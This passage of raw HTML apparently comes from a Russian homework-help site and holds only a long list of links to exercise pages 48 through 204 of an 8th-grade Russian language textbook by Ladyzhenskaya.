href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-48-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">48</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-49-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">49</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-50-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">50</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-51-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">51</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-52-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">52</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-53-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">53</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-54-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">54</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-55-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">55</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-56-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">56</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-57-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">57</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-58-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">58</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-59-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">59</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-60-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">60</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-61-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">61</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-62-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">62</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-63-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">63</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-64-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">64</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-65-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">65</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-66-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">66</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-67-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">67</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-68-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">68</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-69-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">69</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-70-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">70</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-71-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">71</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-72-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">72</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-73-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">73</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-74-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">74</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-75-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">75</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-76-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">76</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-77-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">77</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-78-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">78</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-79-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">79</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-80-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">80</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-81-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">81</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-82-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">82</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-83-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">83</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-84-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">84</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-85-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">85</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-86-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">86</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-87-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">87</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-88-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">88</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-89-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">89</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-90-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">90</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-91-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">91</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-92-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">92</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-93-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">93</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-94-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">94</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-95-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">95</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-96-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">96</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-97-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">97</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-98-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">98</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-99-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">99</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-100-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">100</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-101-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">101</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-102-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">102</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-103-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">103</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-104-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">104</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-105-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">105</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-106-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">106</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-107-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">107</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-108-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">108</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-109-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">109</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-110-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">110</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-111-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">111</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-112-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">112</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-113-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">113</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-114-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">114</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-115-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">115</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-116-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">116</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-117-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">117</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-118-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">118</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-119-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">119</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-120-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">120</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-121-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">121</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-122-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">122</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-123-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">123</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-124-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">124</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-125-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">125</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-126-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">126</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-127-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">127</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-128-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">128</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-129-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">129</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-130-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">130</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-131-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">131</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-132-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">132</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-133-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">133</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-134-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">134</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-135-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">135</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-136-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">136</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-137-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">137</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-138-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">138</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-139-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">139</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-140-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">140</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-141-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">141</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-142-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">142</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-143-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">143</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-144-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">144</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-145-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">145</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-146-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">146</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-147-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">147</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-148-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">148</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-149-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">149</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-150-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">150</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-151-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">151</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-152-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">152</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-154-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">154</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-155-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">155</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-156-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">156</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-157-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">157</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-158-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">158</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-159-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">159</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-160-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">160</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-161-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">161</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-162-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">162</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-163-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">163</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">164</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-165-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">165</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-166-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">166</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-167-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">167</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-168-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">168</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-169-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">169</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-170-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">170</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-171-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">171</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-172-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">172</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-173-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">173</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-174-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">174</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-175-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">175</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-176-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">176</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-177-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">177</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-178-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">178</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-179-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">179</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-180-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">180</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-181-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">181</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-182-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">182</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-183-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">183</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-184-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">184</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-185-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">185</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-186-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">186</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-187-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">187</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-188-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">188</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-189-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">189</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-190-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">190</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-191-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">191</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-192-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">192</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-193-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">193</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-194-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">194</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-195-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">195</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-196-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">196</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-197-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">197</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-198-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">198</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-199-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">199</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-200-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">200</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-201-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">201</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-202-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">202</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-203-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">203</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-204-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">204</a><a 